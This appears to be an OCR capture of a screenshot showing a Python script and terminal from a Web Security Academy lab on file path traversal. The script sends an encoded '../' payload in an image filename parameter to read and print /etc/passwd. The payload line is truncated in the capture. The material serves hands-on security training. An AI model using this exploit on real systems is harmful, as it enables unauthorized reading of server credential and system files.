 1 2 3 4 15:54
Web Security Academy
Lab: File path traversal,
File path traversal, trav
https://0a6c002903124b4ac2b4caf80022003e.web-security-academy.net
directory-traversal-lab-04.py - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt directory-traversal-lab-04.py
directory-traversal-lab-04.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25
11
12 r = requests.get(image_url, verify=False, proxies=proxies)
13 if 'root:x' in r.text:
14 print('(+) Exploit successful!')
15 print('(+) The following is the content of the /etc/passwd file:')
16 print(r.text)
17 else:
18 print('(-) Exploit failed.')
19 sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
┌──(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-04
]
└─$ python3 directory-traversal-lab-04.py https://0a6c002903124b4ac2b4caf80022003e.web-secu
rity-academy.net/
1
0 0 Ln 12, Col 40 Spaces: 4 UTF-8 LF Python